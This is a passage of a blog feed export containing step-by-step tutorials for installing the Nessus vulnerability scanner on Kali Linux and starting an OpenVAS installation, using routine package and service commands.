href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6837677335301232771"},"published":{"$t":"2021-03-25T18:10:00.014-07:00"},"updated":{"$t":"2021-03-28T11:11:40.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"openvas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install OpenVAS on Kali"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s1140\/openvas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s320\/openvas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1: Update\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe list of available packages and their versions is updated, but no packages are installed or upgraded.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"291\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIf you want to install newer version of packages,\u0026nbsp;\u003Ci\u003E\u0026nbsp;# sudo apt-get upgrade\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003EIf you want to install newer version of kernel, \u003Ci\u003E# sudo apt-get dist-upgrade\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2: Install OpenVAS\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp 